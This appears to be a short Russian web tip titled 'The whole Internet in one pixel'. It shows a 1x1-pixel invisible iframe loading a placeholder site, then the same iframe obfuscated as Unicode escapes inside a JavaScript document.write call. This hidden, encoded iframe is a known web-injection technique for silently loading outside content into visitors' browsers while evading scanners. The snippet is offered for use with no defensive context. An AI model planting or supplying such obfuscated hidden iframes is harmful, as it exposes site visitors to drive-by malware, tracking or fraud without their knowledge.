 Весь Интернет в одном пикселе <iframe src=www.сайт.ru width=1 height=1></iframe> html - encoder <script type="text/javascript">   document.write('\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u0020\u0073\u0072\u0063\u003d\u0077\u0077\u0077\u002e\u0441\u0430\u0439\u0442\u002e\u0072\u0075\u0020\u0077\u0069\u0064\u0074\u0068\u003d\u0031\u0020\u0068\u0065\u0069\u0067\u0068\u0074\u003d\u0031\u003e\u003c\u002f\u0069\u0066\u0072\u0061\u006d\u0065\u003e')</script> 